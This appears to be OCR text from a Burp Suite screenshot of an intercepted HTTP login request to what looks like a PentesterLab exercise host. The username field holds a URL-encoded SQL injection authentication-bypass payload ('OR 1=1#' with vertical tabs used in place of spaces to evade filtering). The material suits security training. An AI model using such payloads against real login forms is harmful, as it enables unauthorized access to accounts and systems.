 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: ptl-bae5bdd4-dbd0a894.libcurl.so
Content-Length: 37
Cache-Control: max-age=0
Origin: http://ptl-bae5bdd4-dbd0a894.libcurl.so
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ptl-bae5bdd4-dbd0a894.libcurl.so/login.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-TW;q=0.8,zh;q=0.7,zh-CN;q=0.6
Cookie: PHPSESSID=tv8tpd49095uo9d1ortd1mtvf3
Connection: close
username=%27%0BOR%0B1%0B%3D%0B1%0B%23&password=